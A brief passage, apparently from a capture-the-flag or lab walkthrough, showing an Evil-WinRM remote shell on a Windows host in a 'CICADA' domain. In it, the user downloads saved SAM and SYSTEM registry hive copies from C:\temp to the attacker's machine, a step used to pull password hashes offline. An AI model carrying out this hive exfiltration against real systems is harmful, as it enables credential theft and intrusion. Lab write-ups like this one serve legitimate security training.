 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd C:\temp
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         10/5/2024   6:43 AM          49152 sam
-a----         10/5/2024   6:44 AM       18518016 system
*Evil-WinRM* PS C:\temp> download system
Info: Downloading C:\temp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\temp> exit